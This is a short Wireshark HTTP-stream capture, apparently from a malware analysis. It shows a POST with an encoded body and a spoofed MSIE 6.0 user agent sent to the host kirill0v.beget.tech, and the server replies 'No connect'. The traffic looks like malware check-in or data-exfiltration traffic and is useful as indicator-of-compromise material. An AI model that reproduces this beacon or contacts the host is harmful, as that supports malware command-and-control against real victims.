 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · Local Area Connection 2
POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: kirill0v.beget.tech
Content-Length: 91
Cache-Control: no-cache
...E..&f.&f.F..0l.1..0f.0a.0f.&f.F..0c.1..0l.0e.&f.B..&f.&g.E..@..Ap.;p.G..&f.Fp.3p.;p.6p.5HTTP/1.1 200 OK
Server: nginx-reuseport/1.13.4
Date: Fri, 18 Sep 2020 11:12:12 GMT
Content-Type: text/html
Content-Length: 10
Connection: close
X-Powered-By: PHP/5.6.40
No connect